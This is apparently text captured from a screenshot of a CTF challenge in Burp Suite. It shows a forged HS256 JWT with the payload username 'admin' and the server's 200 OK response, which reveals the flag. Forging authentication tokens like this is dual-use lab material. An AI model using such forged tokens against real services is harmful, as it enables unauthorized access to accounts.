 Pretty Raw Cookies JSON Web Token JWS Hackvertor \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0 ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.
YmpOl0OXbBTTdlrbhNB3XseJZCNYxszgOV_ngIU8wkc
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"username": "admin"
}
Format JSON
Compact JSON
Pretty Raw Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 31 Jan 2025 08:48:38 GMT
4 Content-Type: application/json
5 Content-Length: 68
6 Connection: keep-alive
7
8 {
"result":"Congrats !! Here is your flag : HardcodeYourAlgoBro\n"
}
9